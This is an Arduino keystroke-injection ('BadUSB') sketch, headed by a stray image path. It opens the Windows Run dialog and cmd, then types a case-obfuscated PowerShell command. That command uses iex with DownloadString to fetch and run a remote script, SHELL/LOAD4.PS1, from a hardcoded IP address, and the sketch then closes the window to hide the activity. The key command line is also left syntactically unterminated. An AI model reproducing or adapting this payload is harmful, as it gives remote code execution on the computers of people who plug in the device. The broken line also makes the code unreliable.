 void setup() {
Keyboard.begin();
delay(5000);
Keyboard.press(KEY_LEFT_GUI);
delay(500);
Keyboard.press('r');
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.println("cmd");
Keyboard.println();
delay(500);
Keyboard.println("CMD /C ECHO SET-ALIAS -NAME XZ -VALUE iex;XZ (nEW-OBJECT \"nEt.wEbclIENt\").DOWNLOADSTRING('HTTP://8.130.129.70/SHELL/LOAD4.PS1')
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.println();
delay(5000);
Keyboard.press(KEY_LEFT_ALT);
Keyboard.press(' ');
Keyboard.press('c');
Keyboard.releaseAll();
Keyboard.end();